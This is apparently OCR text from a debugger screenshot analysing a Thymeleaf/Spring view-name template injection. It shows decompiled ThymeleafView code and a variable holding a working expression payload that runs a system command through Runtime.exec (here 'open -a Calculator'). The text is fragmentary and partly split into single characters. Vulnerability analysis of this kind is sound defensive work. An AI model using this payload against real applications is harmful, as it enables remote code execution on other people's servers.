 org thymeleaf spring5 view ThymeleafView
Application
DispatcherServlet.class ThymeleafView.class
反编译 .class文件, bytecode version: 52.0 (Java 8)
选择源 (S)...
pen -a Calculator").getInputStream()).next()}__::.x"
j, a, v, a, ., l, a, n, g, ., R, u, n, t, i, m, e, ), ., g, e, t, R, u, n, t, i, m, e, (, ), ., e, x, e, c, (, ", o, p, ... (显示)
设置值 F2 创建渲染器 添加为内联监视
97 IEngineConfiguration configuration = viewTemplateEngin
98 WebExpressionContext context = new WebExpressionContex
99 String templateName;
100 Set markupSelectors;
101 if (!viewTemplateName.contains("::")) {
102 templateName = viewTemplateName; viewTemplateName: "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -
103 markupSelectors = null;
104 } else {
105 IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); configuration: EngineConfiguratio
106
107 FragmentExpression fragmentExpression;
108 try {
109 fragmentExpression = (FragmentExpression)parser.parseExpression(context, s: "~{" + viewTemplateName + "}");
110 } catch (TemplateProcessingException var25) {
111 throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'");
ThymeleafView renderFragment()
变量
viewTemplateName = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x"
viewTemplateEngine = {SpringTemplateEngine@6332}
mergedModel = {HashMap@8376} size = 4
templateStaticVariables = {Collections$UnmodifiableMap@8377} size = 0
View (org.th
thymeleaf.s